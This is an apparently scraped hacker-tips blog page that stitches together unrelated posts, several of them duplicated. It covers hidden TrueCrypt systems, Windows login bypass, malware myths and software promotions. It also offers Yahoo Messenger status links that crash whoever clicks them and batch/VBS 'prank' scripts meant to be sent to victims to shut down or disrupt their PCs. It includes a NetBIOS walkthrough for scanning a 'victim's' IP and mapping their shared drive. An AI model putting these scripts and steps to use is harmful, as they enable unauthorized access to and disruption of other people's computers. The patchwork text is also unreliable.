Advertisement
Iif you're really serious about protecting your data, you can actually hide your entire operating system. Here's exactly how to do it. To accomplish this task, we'll be using True Crypt, our favorite free and open-source disk encryption software that runs on all platforms, supports hidden volumes, and can even encrypt your entire hard drive.
Once we've completed the setup, you'll have two Windows installations and two passwords. One password will activate a hidden Windows installation as your real operating system, and the other, a decoy install to throw intruders off the trail.
Once you've got your Windows installation up and running, make sure you've downloaded and installed TrueCrypt on your machine. Then fire it up and use the System –> Create Hidden Operating System menu item.
This will pop up a wizard that will help create the new TrueCrypt volume to house the hidden operating system, which will live inside of a hidden volume on the secondary partition. Your best bet the first time around is to just choose Single-boot—leave the multi-boot for the advanced class.
The Volume Encryption options page is important for one primary reason, namely that you need to choose the same encryption method across the board while you're running through this process. You'll be prompted a number of times to choose the encryption, and you need to always choose the same one or else you can't boot or access your data—also, the default setting of AES encryption is much, much faster than any other option.
You'll be prompted to choose the outer volume password, which will house a set of decoy files to make people believe that your TrueCrypt volume on the second partition contains nothing more than a bunch of files you don't want people to see—except the files you put on the outer volume aren't actually meant to be a secret. Make sure you don't lose this password.
How to Break into a Windows PC And Prevent It from Happening to You
Whether you've forgotten your password or you have a more malicious intent, it's actually extremely easy to break into a Windows computer without knowing the password. Here's how to do it, and how to prevent others from doing the same to you.
There are a few methods to breaking into a computer, each with their own strengths and weaknesses. We'll go through three of the best and most common methods, and nail down their shortcomings so you know which one to use—and how to exploit their weaknesses to keep your own computer secure.
The Lazy Method: Use a Linux Live CD to Get at the Files
If you don't need access to the OS itself, just a few files, you don't need to go through much trouble at all. You can grab any Linux live CD and just drag-and drop files onto a USB hard drive, as you would in any other OS.Just download the live .iso file for any Linux distribution (like the Ubuntu) and burn it to CD. Stick it in the computer you want to access and boot up from that CD. Pick "Try Ubuntu" when it comes up with the first menu, and it should take you right into a desktop environment. From here, you can access most of the hard drive just by going to the Places menu in the menu bar and choosing the Windows drive. It should see any NTFS drives just fine.
Note that depending on the permissions of some files, you might need root access. If you're having trouble viewing or copying some files, open up a terminal window (by going to Applications > Accessories > Terminal) and type in
gksudo nautilus, leaving the password blank when prompted. You should now have access to everything.How to Beat It
This method can give you access to the file system, but its main weakness is that the malicious user still can't access any encrypted files, even when usinggksudo. So, if the owner of the computer (or you) has encrypted their files, you won't get very far.Sneaky Command-Line Fu: Reset the Password with the System Rescue CD
If you need access to the operating system itself, the Linux-based System Rescue CD is a good option for breaking in. You'll need to do a bit of command line work, but as long as you follow the instructions closely you should be fine.ZeuApp Downloads 82 Awesome Open Source Apps
If you're setting up a new system or helping a friend to see how much great free and open source software exists, ZeuAPP is a portable installation tool for nearly a hundred applications.
ZeuAPP is essentially an installation dashboard for 82 applications. You can navigate to application types like CD Burners, P2P apps, Office apps, and more. Under each tab are applications for that
Nine Common Myths and Misconceptions About Viruses, Examined and Debunked
There are so many myths, misconceptions, and just plain old lies about viruses that it's often hard for anybody to know what to think. Let's examine a few of the biggest myths about viruses, and debunk each of them.
A few weeks ago, we explained how to understand the difference between viruses, trojans, worms and other malware, and today we'll walk through some of the common myths about malware and debunk them.
Myth 1: Firewalls Protect You From Viruses
It's surprising how many people don't realize this, but your firewall is not going to protect you from a virus, trojan, or spyware—in fact, the only type of malware that you'll definitely be helping prevent is a worm, because they travel over the network. And sure, theoretically an outbound firewall will alert you when a malware application is sending data back, but that's a false sense of security, since once you are infected, a clever virus can simply disable the firewall. Don't misunderstand, we aren't recommending that you go and disable your firewall—in fact you should keep it enabled at all times, especially when you're on an insecure network like a coffee shop. If you aren't sure what firewall to choose, we recommend you don;t pay for windows security and use the built-in one, but you can also check out our list of the best windows firewalls.
Myth 2: Viruses Can Physically Damage Your Hardware
Sure, a virus like CIH can infect your firmware or BIOS, but the hardware itself is unaffected. Rumors of viruses causing your PC to go crazy and explode are unfounded and a little ridiculous. If your computer ends up infected by one of these more dangerous BIOS-level viruses, you'll probably have to take the computer to somebody that can wipe the BIOS manually, or replace it, but software viruses aren't going to murder your hardware.
Myth 3: My Computer Is Throwing a Lot of Errors, So It Must Have a Virus
Files can get corrupted on their own, without the involvement of any viruses—whether it's through a bug in the software, a bad sector on your hard drive, faulty memory, or ironically, a conflict with your antivirus software. So the next time you get a warning about being unable to open a file, scan it with your antivirus software before you accuse your computer of having a virus.
Myth 4: I Can Just Reinstall Windows and Copy Everything Back
I can't count the number of times I've seen somebody reinstall Windows on their PC after a virus infection, only to copy their files from a backup drive and then re-infect themselves all over again. You need to make sure that your documents and data have been scanned for and are free from viruses, especially after an infection.To help prevent these problems in the first place, make sure that you've got an antivirus package installed and real-time protection enabled. If you aren't sure which one to choose, we recommend the free Microsoft Security Essentials, but if you want to shop around, take a look at one of the Popular antivirus applications
Myth 5: I Can Always Trust My Antivirus Application to Steer Me in the Right Direction
Print Files on Your Printer from Any Phone or Remote Computer via Dropbox
Punjabi Hacker details how to combine a Dropbox account and a simple script with any device that supports Dropbox (which includes almost all popular smartphones and Windows/Mac/Linux operating systems) to remotely or wirelessly print documents on your home printer.
The video above demonstrates the script in action, but the four-step setup is pretty simple. The short version: 1) Install Dropbox on the computer connected to your printer, 2) make sure Dropbox is also installed on the device you want to print from (or set up an email-to-Dropbox service) 3) run the VBS script on the printer-connected computer (available at Digital Inspiration) to create and monitor a PrintQueue folder in your Dropbox folder, and 4) send any file you want printed to the PrintQueue folder.
What’s the Difference Between Viruses, Trojans, Worms, and Other Malware?
Punjabi Hacker's tech-savvy readers are the first people on speed-dial when it's time to heal an infected PC, but how much do you really know about viruses, spyware, scareware, trojans, and worms? Here's a helpful guide to understanding all the different types of malware.
The point of today's lesson, of course, is to help you teach your friends and family more about the different types of malware, and debunk a few of the common myths about viruses. Who knows, maybe you'll learn a thing or two as well.
What is Malware?
The word Malware is short for malicious software, and is a general term used to describe all of the viruses, worms, spyware, and pretty much anything that is specifically designed to cause harm to your PC or steal your information.The term computer virus is often used interchangeably with malware, though the two don't actually have the same meaning. In the strictest sense, a virus is a program that copies itself and infects a PC, spreading from one file to another, and then from one PC to another when the files are copied or shared. Image by Joffley
Most viruses attach themselves to executable files, but some can target a master boot record, autorun scripts, MS Office macros, or even in some cases, arbitrary files. Many of these viruses, like CIH, are designed to render your PC completely inoperable, while others simply delete or corrupt your files—the general point is that a virus is designed to cause havoc and break stuff.
You can protect yourself from viruses by making certain your antivirus application is always updated with the latest definitions and avoiding suspicious looking files coming through email or otherwise. Pay special attention to the filename—if the file is supposed to be an mp3, and the name ends in .mp3.exe, you're dealing with a virus.
Spyware is any software installed on your PC that collects your information without your knowledge, and sends that information back to the creator so they can use your personal information in some nefarious way. This could include keylogging to learn your passwords, watching your searching habits, changing out your browser home and search pages, adding obnoxious browser toolbars, or just stealing your passwords and credit card numbers.
Since spyware is primarily meant to make money at your expense, it doesn't usually kill your PC—in fact, many people have spyware running without even realizing it, but generally those that have one spyware application installed also have a dozen more. Once you've got that many pieces of software spying on you, your PC is going to become slow.
What many people don't realize about spyware is that not every antivirus software is designed to catch spyware. You should check with the vendor to make sure the application you are using to protect you from malware is actually checking for spyware as well. If you come across a PC that is already heavily infected, run a combination of MalwareBytes and SuperAntiSpyware to clean it thoroughly.
Scareware is a relatively new type of attack, where a user is tricked into downloading what appears to be an antivirus application, which then proceeds to tell you that your PC is infected with hundreds of viruses, and can only be cleaned if you pay for a full license. Of course, these scareware applications are nothing more than malware that hold your PC hostage until you pay the ransom—in most cases, you can't uninstall them or even use the PC.
If you manage to come across a PC infected with one of these, your best bet is to Google the name of the virus and find specific instructions on how to remove it, but the steps are usually the same—run a combination of MalwareBytes, SuperAntiSpyware, and maybe ComboFix if you need to.
Trojan Horses Install a Backdoor
Trojan horses are applications that look like they are doing something innocuous, but secretly have malicious code that does something else. In many cases, trojans will create a backdoor that allows your PC to be remotely controlled, either directly or as part of a botnet—a network of computers also infected with a trojan or other malicious software. The major difference between a virus and a trojan is that trojans don't replicate themselves—they must be installed by an unwitting user. Image by otzberg
Once your PC has been infected with the trojan, it can be used for any number of nefarious purposes, like a denial of service (DoS) attack against a web site, a proxy server for concealing attacks, or even worse—for sending out buckets of spam. Protection against trojans works the same way as viruses—make sure that your antivirus application is up to date, don't open suspicious attachments, and think long and hard before you try and use a downloaded crack for Photoshop—that's one of malware authors' favorite spots to hide a trojan.Worms Infect Through the Network
Computer worms use the network to send copies of themselves to other PCs, usually utilizing a security hole to travel from one host to the next, often automatically without user intervention. Because they can spread so rapidly across a network, infecting every PC in their path, they tend to be the most well-known type of malware, although many users still mistakenly refer to them as viruses. Image by me and the sysop
Some of the most famous worms include the ILOVEYOU worm, transmitted as an email attachment, which cost businesses upwards of 5.5 billion dollars in damage. The Code Red worm defaced 359,000 web sites, SQL Slammer slowed down the entire internet for a brief period of time, and the Blaster worm would force your PC to reboot repeatedly.
Because worms often exploit a network vulnerability, they are the one type of malware that can be partially prevented by making sure your firewall is enabled and locked down—you'll still need an updated antivirus software, of course.
Game Booster Optimizes Your PC for Gaming
If you find it troubling to stop running applications, clear out RAM, update drivers, and otherwise get your system ready for a gaming session, free app Game Booster will do it all for you, according to your preferences.
Game Booster gives you a number of preferences for when you're running a game, from which background applications can quit to small tweaks to optimize processor performance and clean RAM. After specifying your preferences, you can go into "Gaming mode" with the flip of a switch. Then, when you're done playing, you can just switch gaming mode back off and go back to your regular desktop experience.
It also has a few other features, like checking for important driver updates, downloading popular game add-ons, and defragmenting your game folders. If you find that your desktop setup isn't optimal for gaming, it's a nice tool to let you spend more time gaming and less time tweaking your computer before every session. And, of course, don't forget to overclock your graphics card with previously mentioned EVGA Precision for an even bigger performance boost.
Game Booster 2 Beta is a free download, Windows only.
Download Game Booster
Create a Portable Version of Just About Any Program
Windows only: If you're a big fan of portable applications, but there isn't a portable version of your favorite app out there, free app Cameyo will create one for you.
Cameyo is extremely simple to use. Just start it up, let it take a snapshot of your PC (which can take a little while, even if you don't have a ton of stuff loaded onto it), and install your program of choice. After you're done, Cameyo will take another snapshot and package that application into a portable EXE that you can take with you anywhere and run it normally (but without it affecting the rest of the system).
The really cool thing, as you can see in the video above, is that you can install pretty much anything—even add-ons to other programs, and they'll be included in the package. This means you can bring your favorite browser pre-bundled with, say, Flash and Java, among other things. Hit the link to try it out.
Cameyo is a free download for Windows only.

Load and use multiple OSs from your USB drive
Ever felt like carrying your Ubuntu, Fedora, Tiny-core and all other OS’s iso in your pen drive? Yes, you can now carry all your favorite Operating systems with you wherever you go and boot from them using the same USB drive.MultiBoot USB is a freeware which can help you to use the multiple OS iso files on the same pen drive.
To use the MultiBoot on your pen drive it must meet some requirements first. You’ll require a FAT32 formatted pen drive and a computer which can boot from a USB device. Prefer using an 8-16 GB pen drive so that you can have more different operating systems on it.
To start off first download the MultiBootISO’s from here . Run the executable and follow the instructions. Browse to the ISO file you want to load on your USB drive and build the bootable USB using it. You might have to format your pen drive during the process so do take a backup of all your data which is there on the pen drive.
To add more ISO files repeat the same procedure. Restart your PC and set the highest priority for the USB drive to boot from it and done. Do give it a shot!!! :)
Download MultiBoot ISO’s (781 KB)
Knoppix - bootable CD
KNOPPIX is a bootable CD with a collection of GNU/Linux software, automatic hardware detection, and support for many graphics cards, sound cards, SCSI and USB devices and other peripherals. KNOPPIX can be used as a Linux demo, educational CD, rescue system, or adapted and used as a platform for commercial software product demos. It is not necessary to install anything on a hard disk. Due to on-the-fly decompression, the CD can have up to 2 GB of executable software installed on it.
Download Knoppix
Ubuntu - Best Open source linux operating system
Ubuntu is a computer operating system originally based on the Debian GNU/Linux distribution and distributed as free and open source software with additional proprietary software available.
Ubuntu comes installed with a wide range of software that includes OpenOffice.org, Firefox, Empathy (Pidgin in versions before 9.10), Transmission, GIMP, and several lightweight games (such as Sudoku and chess). Additional software that is not installed by default can be downloaded and installed using the Ubuntu Software Center or the package manager Synaptic, which come pre-installed. Ubuntu allows networking ports to be closed using its firewall, with customized port selection available. End-users can install Gufw (GUI for Uncomplicated Firewall) and keep it enabled.[31] GNOME (the current default desktop) offers support for more than 46 languages. Ubuntu can also run many programs designed for Microsoft Windows (such as Microsoft Office), through Wine or using a Virtual Machine (such as VMware Workstation or VirtualBox).
Installation of Ubuntu is generally performed with the Live CD. The Ubuntu OS can be run directly from the CD (albeit with a significant performance loss), allowing a user to "test-drive" the OS for hardware compatibility and driver support. The CD also contains the Ubiquity installer,[33] which then can guide the user through the permanent installation process. CD images of all current and past versions are available for download at the Ubuntu web site. Installing from the CD requires a minimum of 256 MiB of RAM.
Users can download a disk image (.iso) of the CD, which can then either be written to a physical medium (CD or DVD), or optionally run directly from a hard drive (via UNetbootin or GRUB). Ubuntu is also available on ARM, PowerPC, SPARC, and IA-64 platforms, although none but ARM are officially supported
Wubi, which is included as an option on the Live CD, allows Ubuntu to be installed and run from within a virtual Windows loop device (as a large image file that is managed like any other Windows program via the Windows Control Panel). This method requires no partitioning of a Windows user's hard drive. Wubi also makes use of the Migration Assistant to import users' settings. It is only useful for Windows users and it also incurs a slight performance loss.
Download Ubuntu
How to Send Large File on Internet for Slow Internet Connection
If you have a fast internet connection you can share large files easily, but if you use dial-up connection you will not difficulties share a file with a tens megabyte/gigabyte size on internet. The only way to share large files easily you must split the file into a kilobyte or a few megabyte size.
How to split the large file into a kilobyte size? It’s easy, almost all compression software such as WINZIP, WINRAR, 7Zip, etc can be used to split a large file into a few files in kilobyte size and all the software is very easy to use.
On this tutorial I will discuss about share large file on internet if your internet connection slow. The software which I use on this tutorial is 7Zip software (you can search the software on Google :D ).
Here Two Easy Steps to Share Large File on Internet for Slow Internet Connection
1. Split the large file into few kilobytes or megabytes which you want, here how:
* On this tutorial I use 7Zip (you can use WinZip or WinRAR as alternative software). Right clicking mouse on the large file to split, on the context menu select “7-Zip” then “add to archive”
Determine file size for each file split. For example I want to split a large file into a few files with file size for each files is 1 Megabyte. Entering 1M into “Split to Volume, bytes”. Then click Ok
The result, I get a few file with 1 Megabyte size for each file. Now you can easy upload the file on online storage or on online file hosting such as Ziddu, 4Shared, MediaFire, etc. (Warning: don’t rename the files to prevent error when extract and merge them into one file)
2. How to Extract and Combine all file into one file.
If you share files that have been split, tell the software you use to split the file to the people/friend who download your files because on my experiment I getting error when combine the file using other software.
Because I use 7-Zip software to split the file which I share, so to extract and merge the file into one file I use 7-Zip again, here how:
* From windows explorer, right clicking mouse on the fist file to extract select “7-Zip” then select “Extract File” or “Extract Here” (Note: usually the order of the file name is marked with numbers)
* The result, you’ll get one large file like the source file.
I hope this post can help you to share your useful file on internet.
How to split the large file into a kilobyte size? It’s easy, almost all compression software such as WINZIP, WINRAR, 7Zip, etc can be used to split a large file into a few files in kilobyte size and all the software is very easy to use.
On this tutorial I will discuss about share large file on internet if your internet connection slow. The software which I use on this tutorial is 7Zip software (you can search the software on Google :D ).
Here Two Easy Steps to Share Large File on Internet for Slow Internet Connection
1. Split the large file into few kilobytes or megabytes which you want, here how:
* On this tutorial I use 7Zip (you can use WinZip or WinRAR as alternative software). Right clicking mouse on the large file to split, on the context menu select “7-Zip” then “add to archive”
Determine file size for each file split. For example I want to split a large file into a few files with file size for each files is 1 Megabyte. Entering 1M into “Split to Volume, bytes”. Then click Ok
The result, I get a few file with 1 Megabyte size for each file. Now you can easy upload the file on online storage or on online file hosting such as Ziddu, 4Shared, MediaFire, etc. (Warning: don’t rename the files to prevent error when extract and merge them into one file)
2. How to Extract and Combine all file into one file.
If you share files that have been split, tell the software you use to split the file to the people/friend who download your files because on my experiment I getting error when combine the file using other software.
Because I use 7-Zip software to split the file which I share, so to extract and merge the file into one file I use 7-Zip again, here how:
* From windows explorer, right clicking mouse on the fist file to extract select “7-Zip” then select “Extract File” or “Extract Here” (Note: usually the order of the file name is marked with numbers)
* The result, you’ll get one large file like the source file.
I hope this post can help you to share your useful file on internet.
How To Use Windows 7 to create a Wi-Fi network without using Router
If you have got Wi-Fi in your laptop and have Windows 7 installed in it then you can easily turn it into a Wi-Fi hotspot and share your net connection with other people in the range and Virtual Router is the easiest way to do so.
Virtual Router is an open source software which leverages the Wireless Hosted Network API which is a part of the new Windows Operating Systems (Windows 7 and Windows server 2008).
With this feature, a Windows computer can use a single physical wireless adapter to connect as a client to a hardware access point (AP), while at the same time acting as a software AP allowing other wireless-capable devices to connect to it. This feature requires that a Hosted Network capable wireless adapter is installed in the local computer. (quoted from MS library)
The program is really simple to use. After downloading and installing the software all you have to do is specify the network name and password to access this network. It uses the WPA-2 encryption to protect the wireless network from unwanted users.
The program requires only 20mb of RAM and is pretty simple to understand and use. Requires Windows 7 or Windows server 2008 to run.
Download Virtual Router
Virtual Router Homepage
Bug in Yahoo Messenger 10 Status Message – Disconnected Without Software
We just knew that by using Yahoo Messenger 10 there is one important bug that can be used to make someone disconnected from Yahoo Messenger. We found this tricks while we go to one of biggest Yahoo Messenger forum (you should know about it). This would be important to be resolved / fixed soon by yahoo. Here are the tricks:
Just put this code to your Yahoo Messenger Status Message (We tested in Version 10)
ymsgr:-kill View My Webcam
You can also change the View My Webcam text into something else. Whenever someone click your Status Message link, it would make him/her disconnected in a second (very fast indeed): Yahoo Messenger Crash / Shutdown Automatically.
Another Status Message that would make someone who clicked disconnect:
ymsgr:call?&&&&&&& / or add a name
ymsgr:getplugin?&type=4&id=jammer&name=&&&&&&&&&&
ymsgr:chat?&&&&&&&&
Remember this bug only appears in Yahoo Messenger
(even some users said that sometimes it also works with YM Ver 9).
Source
Hiren's BootCD 10.6 (Latest Operating System)
Hello Friends, most people mailing me to give an article on a new advance bootable operating systemSo here is your new powerfull OS named Hiren's BootCD ,(HBCD) is a completely free bootable CD that contains a load of useful tools you can make use of in a variety of situations like analyzing, recovering and fixing your computer even if the primary operating system can not be booted.
It is a great resource for anyone with computer problems who is having trouble accessing the internet to download programs in an attempt to fix it. It has a multitude of tools divided into a number of categories like partitioning tools, backup, recovery and BIOS/CMOS tools to name a few.
With some simple knowledge about what is contained on the CD, you can use it to repair many problems computer like hard drive failure, virus infections, partitioning, password recovery and data recovery.
We may call it as an emergency cd which every computer technician or home user must have.
We thank and appreciate Hiren for his great BootCD. This site is just a download place for Hiren's BootCD and is not related with Hiren. For developer's homepage please visit Hiren's Homepage under the links.
Partition Tools.
If you need to make changes to the partitions on your computer, there are several applications that provides various levels of functionality for accomplishing this goal. You can both create and delete partitions from your computer, even while there are other partitions on the hard drive you are modifying. You can also resize partitions if needed, to change how much space is allocated to them.
Backup and Recovery
There are several backup and recovery tools on Hiren's BootCD. Backup tools like GetDataBack, HDD Scan, Partition Find and Mount, PhotoRec, Recuva, Undelete... let you copy data off of your hard drive and schedule automatic backups to ensure your data is saved to another location. You can also recover deleted data, whether that data was deleted intentionally or accidentally. There are also a few tools that will help you recover data from damaged or corrupted portions of your hard drive if you are unable to recover them through other methods.
10 Most Dangerous Scripts To Prank Your Friend :)
ALL OF THEZE COMMANDZ ARE TO BE TYPED IN NOTEPAD...
--- --- --- --- --- --- --- --- ---
1) Convey your friend a lil' message and shut down his / her computer:
Type :
@echo off
msg * I don't like you
shutdown -c "Error! You are too ******!" -s
Save it as "Anything.BAT" in All Files and send it.
2) Toggle your friend's Caps Lock button simultaneously:
Type :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
3) Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!
Type :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as "Anything.VBS" and send it.
4) Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5) Open Notepad, slowly type "Hello, how are you? I am good thanks" and freak your friend out:
Type :
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Save it as "Anything.VBS" and send it.
6) Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
--- --- --- --- --- --- --- --- ---
1) Convey your friend a lil' message and shut down his / her computer:
Type :
@echo off
msg * I don't like you
shutdown -c "Error! You are too ******!" -s
Save it as "Anything.BAT" in All Files and send it.
2) Toggle your friend's Caps Lock button simultaneously:
Type :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
3) Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!
Type :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as "Anything.VBS" and send it.
4) Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5) Open Notepad, slowly type "Hello, how are you? I am good thanks" and freak your friend out:
Type :
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Save it as "Anything.VBS" and send it.
6) Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Hack Any Game With GameGain ( Make Games Run Faster)
GameGain 2.2.22.2010 | 1.62 Mb
GameGain is a tool that optimizes your system's performance and makes your games run better.GameGain is based off our popular PCMedik software GameGain differentiates itself by focusing entirely on gaming performance upgrades only.Playing computer games that run entirely too slow or show poor performance? GameGain attempts to solve such problems and at the same time increase computing performance.
GameGain boosts
GameGain boosts
Best Hacking Collection 34 in 1 AIO (Must Have)

Best Hacking Collection 34 in 1 AIO
137.37 MB
137.37 MB
Contains
BlueTooth Hacking
Ethical Hacking
Google Hacks
Hack and Crack
Hack Attacks Revealed
Hack Attacks Testing How To Conduct Your Own Security Audit
Hack IT Security Through Penetration Testing
Hack Proofing Your Network Internet Tradecraft
Hack Proofing Your Network Second Edition
Hack Proofing Your Web Server
Hack The Net
Hack Xbox 360
Hackers Black Book
Hacking Firewalls And Networks How To Hack Into Remote Computers
Hacking a Coke Machine
Hacking and Network Defense
Hacking for Dummies
Hacking Intranet Websites
Hacking Techniques
Hacking The Cable Modem
Hacking The Linux
Hacking Web Applications
Hacking Windows XP
Hacking PSP
Kevin Mitnick The Art of Deception
Kevin Mitnick The Art of Intrusion
Network Security Hacks Tips and Tools For Protecting Your Privacy
PayPal Hacks
PC Hacks
Simple Hacks Addons, Macros And More
The Database Hacker Handbook Defending Database Servers
Wireless Hacking
Wireless Network Hacks and Mods for Dummies
BlueTooth Hacking
Ethical Hacking
Google Hacks
Hack and Crack
Hack Attacks Revealed
Hack Attacks Testing How To Conduct Your Own Security Audit
Hack IT Security Through Penetration Testing
Hack Proofing Your Network Internet Tradecraft
Hack Proofing Your Network Second Edition
Hack Proofing Your Web Server
Hack The Net
Hack Xbox 360
Hackers Black Book
Hacking Firewalls And Networks How To Hack Into Remote Computers
Hacking a Coke Machine
Hacking and Network Defense
Hacking for Dummies
Hacking Intranet Websites
Hacking Techniques
Hacking The Cable Modem
Hacking The Linux
Hacking Web Applications
Hacking Windows XP
Hacking PSP
Kevin Mitnick The Art of Deception
Kevin Mitnick The Art of Intrusion
Network Security Hacks Tips and Tools For Protecting Your Privacy
PayPal Hacks
PC Hacks
Simple Hacks Addons, Macros And More
The Database Hacker Handbook Defending Database Servers
Wireless Hacking
Wireless Network Hacks and Mods for Dummies
How to Hack a PC Step by Step
NetBios hacking for windows 95/98/ME/NT/XP
Step 1
Get a IP (range) scanner. (superscanner is a fast one).
Scan the victim's ip on TCP/IP port 139
Step 2
Open a dos prompt
Do this by going to start/run
enter command.com and press ok
this is what you see:
c:windows>
This is what you need to type down:
[HIDE-REPLY]
Replace 255.255.255.255 with the victims IP address.
c:windows>nbtstat -a 255.255.255.255
If you see this your in:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.
Step 3
type down:
c:windows>net view 255.255.255.255
if the output is like this:
Shared resources at 255.255.255.255
ComputerNameGoesHere
Sharename Type Used as Comment
------------------------------------------------------------
CDISK Disk xxxxx xxxxx
The command completed successfully.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
type down:
you can replace x: by anything letter yopu want but not your own drive letters.
CDISK is the name of the shared harddrive.
c:windows>net use x: 255.255.255.255CDISK
If the command is successful we will get the confirmation.
The command was completed successfullly
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:> . Now your are a small time hacker.
Good luck.
Step 1
Get a IP (range) scanner. (superscanner is a fast one).
Scan the victim's ip on TCP/IP port 139
Step 2
Open a dos prompt
Do this by going to start/run
enter command.com and press ok
this is what you see:
c:windows>
This is what you need to type down:
[HIDE-REPLY]
Replace 255.255.255.255 with the victims IP address.
c:windows>nbtstat -a 255.255.255.255
If you see this your in:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.
Step 3
type down:
c:windows>net view 255.255.255.255
if the output is like this:
Shared resources at 255.255.255.255
ComputerNameGoesHere
Sharename Type Used as Comment
------------------------------------------------------------
CDISK Disk xxxxx xxxxx
The command completed successfully.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
type down:
you can replace x: by anything letter yopu want but not your own drive letters.
CDISK is the name of the shared harddrive.
c:windows>net use x: 255.255.255.255CDISK
If the command is successful we will get the confirmation.
The command was completed successfullly
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:> . Now your are a small time hacker.
Good luck.
Encryption Tools
GnuPG / PGP :- Secure your files and communication with the advanced encryption. PGP is the famous encryption program by Phil Zimmerman which helps secure your data from eavesdroppers and other risks. GnuPG is a very well-regarded open source implementation of the PGP standard (the actual executable is named gpg). While GnuPG is always free, PGP costs money for some uses.
OpenSSL :- The premier SSL/TLS encryption library. The OpenSSL Project is a collaborative effort to develop a robust, commercial-grade, full-featured, and open source toolkit implementing the Secure Sockets Layer (SSL v2/v3) and Transport Layer Security (TLS v1) protocols as well as a full-strength general purpose cryptography library. The project is managed by a worldwide community of volunteers that use the Internet to communicate, plan, and develop the OpenSSL toolkit and its related documentation.
Tor :- An anonymous Internet communication system Tor is a toolset for a wide range of organizations and people that want to improve their safety and security on the Internet. Using Tor can help you anonymize web browsing and publishing, instant messaging, irc, ssh, and other applications that use the TCP protocol. Tor also provides a platform on which software developers can build new applications with built-in anonymity, safety, and privacy features.
Stunnel :- A general-purpose SSL cryptographic wrapper. The stunnel program is designed to work as an SSL encryption wrapper between remote client and local or remote server. It can be used to add SSL functionality to commonly used inetd daemons like POP2, POP3, and IMAP servers without any changes in the programs' code.
